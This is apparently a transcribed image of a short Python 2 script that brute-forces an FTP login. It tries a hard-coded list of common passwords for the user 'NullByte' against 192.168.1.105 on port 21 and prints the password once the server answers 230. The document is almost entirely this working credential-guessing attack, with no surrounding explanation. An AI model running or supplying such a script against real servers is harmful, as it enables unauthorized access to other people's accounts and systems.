 1 #! /usr/bin/python
2
3 import socket
4
5 import re
6
7 import sys
8
9 def connect(username, password):
10
11         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12
13         print "[*] Trying "+ username + ":" + password
14
15         s.connect(('192.168.1.105', 21))
16
17         data = s.recv(1024)
18
19         s.send('USER ' + username + '\r\n')
20
21         data = s.recv(1024)
22
23         s.send('PASS ' + password + '\r\n')
24
25         data = s.recv (3)
26
27         s.send('QUIT\r\n')
28
29         s.close()
30
31         return data
32
33 username = "NullByte"
34
35 passwords =["test", "backup", "password", "12345", "root", "administrator", "ftp", "admin"]
36
37 for password in passwords:
38
39         attempt = connect(username, password)
40
41         if attempt=="230":
42
43                 print "[*] Password found: "+ password
44
45                 sys.exit(0)
46